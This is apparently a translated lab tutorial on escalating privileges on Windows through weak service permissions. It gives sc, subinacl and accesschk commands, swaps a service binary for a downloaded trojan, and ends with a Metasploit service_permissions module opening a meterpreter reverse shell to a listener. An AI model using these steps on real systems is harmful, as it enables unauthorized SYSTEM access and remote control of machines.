
Some of the words
The official introduction
https://docs.microsoft.com/en-us/dotnet/framework/windows-services/introduction-to-windows-service-applications
The system or user account must be connected to services to run properly. The following built-in system accounts are usually used for operating services:
LocalService
NetworkService
LocalSystem

When a service has createservice installed, the SCM creates a security descriptor for the service object, and the default security descriptor for the service object grants the following permissions
Actual use
Focus on two types of insecure configuration points:
1.Insecure profile permissions: Users with low permissions can update service Settings, such as executables when the service is running
2.Insecure service executables: Low-privileged users can run their own programs by overwriting the executables of related service runtimes
Insecure profile permissions(PTOC)
Create a new service as follows
sc create 3attack binPath="C:\Users\Public\Documents\data\1.exe"


Assign permissions to users using subinACL progress
subinacl.exe /service 3attack /grant=y=PTOC
sc
A common user obtains system rights and tries to query service information

View the target service 3attack information. The service account type is Localsystem and has permission to start and stop


accesschk64
Look for SERVICE ALL ACCESS or SERVICE CHANGE CONFIG permissions, which allow an attacker to CHANGE service-related configurations
Using the details
Download Trojan files


Modify the service configuration and start the service
sc config 3attack binPath= "C:\Users\y\13340.exe"
sc start 13340
The permissions are as follows
Insecure service executables(PTO)
Using the details
Directly modify the executable program executed by the service, remotely download our Trojan file and rename it the executable program name in the service




Start the service and go online as follows


MSF direct utilization
use exploit/windows/local/service_permissions
msf6 exploit(windows/local/service_permissions) > options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 5 yes The session to run this module on.
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.122.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic